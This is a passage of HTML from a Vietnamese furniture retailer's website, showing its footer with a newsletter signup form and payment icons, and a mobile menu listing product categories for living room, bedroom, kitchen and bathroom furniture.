						<span class="ux-menu-link__text">
				Hướng dẫn mua hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-van-chuyen/"  >
						<span class="ux-menu-link__text">
				Chính sách vận chuyển			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

</div>

		</div>
			</div>

	

	<div id="col-159305817" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:105%;color:rgb(255, 255, 255);">ĐĂNG KÝ NHẬN BẢN TIN</span><b></b></h4></div>


<div class="wpcf7 no-js" id="wpcf7-f4434-o2" lang="vi" dir="ltr" data-wpcf7-id="4434">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/danh-muc/phong-bep/phog-bep/#wpcf7-f4434-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4434" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4434-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="fast_order">
	<div class="form_orderfast">
		<div class="form-group" style="width:100%;">
			<p><span class="wpcf7-form-control-wrap" data-name="email-35"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email fasto_mail" aria-invalid="false" placeholder="Nhập Email của bạn" value="" type="email" name="email-35" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn-site2" type="submit" value="Gửi" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="123"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
		
<style>
#col-159305817 > .col-inner {
  padding: 0px 0px 0px 0;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_274944247 {
  padding-top: 24px;
  padding-bottom: 24px;
  margin-bottom: 0px;
  min-height: -16px;
}
#section_274944247 .section-bg.bg-loaded {
  background-image: url(https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/footer.png);
}
#section_274944247 .section-bg {
  background-position: 39% 53%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Trần Gia - Thiết kế bởi Luhy Media      </div>
          </div>
  </div>
</div>	
	

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattrangiathanhhoa.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Gõ từ khóa..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-297"><a href="https://noithattrangiathanhhoa.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4936"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/phog-khach/">Phòng khách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3890"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/sofa/">Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3891"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/tham/">Thảm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3888"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ke-tivi/">Kệ tivi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3887"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ban-tra/">Bàn trà</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3889"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/rem-thiet-ke/">Rèm thiết kế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/vach-ke-trang-tri/">Vách kệ trang trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4485"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/combo-ban-tra-ke/">Combo Bàn trà + Kệ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4937"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/phog-ngu/">Phòng ngủ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3885"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/tu-quan-ao/">Tủ quần áo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4486"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-tang/">Giường tầng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3884"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-ngu/">Giường ngủ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3883"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4939"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/combo-phong-ngu/">Combo phòng ngủ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-4935"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/" aria-current="page">Phòng bếp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3898"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/tu-bep/">Tủ bếp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3894"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/bep-tu/">Bếp từ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3893"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/ban-an/">Bàn ăn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/quay-ke/">Quầy, Kệ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3895"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/may-hut-mui/">Máy hút mùi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3896"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phu-kien-tu-bep/">Phụ kiện tủ bếp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4938"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/phog-tam/">Phòng tắm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/lavabo/">Lavabo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3061"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/">Xu hướng thiết kế</a></li>
